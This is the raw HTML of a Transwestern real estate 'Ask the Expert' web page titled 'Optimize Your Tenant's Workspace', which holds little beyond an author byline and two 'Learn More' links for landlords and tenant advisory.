

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/optimize-your-tenant-s-workspace
body_size: 7818
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="OPTIMIZE YOUR TENANT’S WORKSPACE" />
    <meta property="og:url" content="https://transwestern.com/news-detail/optimize-your-tenant-s-workspace" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/636567958707727448.jpg" />
    <meta property="og:description" content="Adam StoltzSenior Vice PresidentTranswestern Consulting GroupLearn More: LandlordsLearn More: Tenant Advisory" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="OPTIMIZE YOUR TENANT’S WORKSPACE" /><title>
	OPTIMIZE YOUR TENANT’S WORKSPACE
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="62ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/optimize-your-tenant-s-workspace" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/1344135721" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/optimize-your-tenant-s-workspace" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/636567958707727448.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>OPTIMIZE YOUR TENANT’S WORKSPACE</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/ask-the-expert">Ask the Expert</a>
                            <p>Transwestern</p>
                            <p>January 01, 2017</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p><strong>Adam Stoltz</strong><br />
Senior Vice President<br />
Transwestern Consulting Group</p>

<p><a href="https://download.transwestern.com/public/corporate/AskTheExpert/AsktheExpert_FullScreenTemplate_1Q2017_LL.html" target="_blank">Learn More: Landlords</a></p>

<p><a href="https://download.transwestern.com/public/corporate/AskTheExpert/AsktheExpert_FullScreenTemplate_1Q2017_TAS.html" target="_blank">Learn More: Tenant Advisory</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/optimize-your-tenant-s-workspace' data-title='OPTIMIZE YOUR TENANT’S WORKSPACE'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/636567958707727448.jpg",
  "headline": "OPTIMIZE YOUR TENANT’S WORKSPACE",
  "description" : "Adam StoltzSenior Vice PresidentTranswestern Consulting GroupLearn More: LandlordsLearn More: Tenant Advisory",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "Transwestern"
    },
  "datePublished": "2017-01-01T00:00:00.0000000+00:00",
  "dateModified": "2017-01-01T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=optimize-your-tenant-s-workspace"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
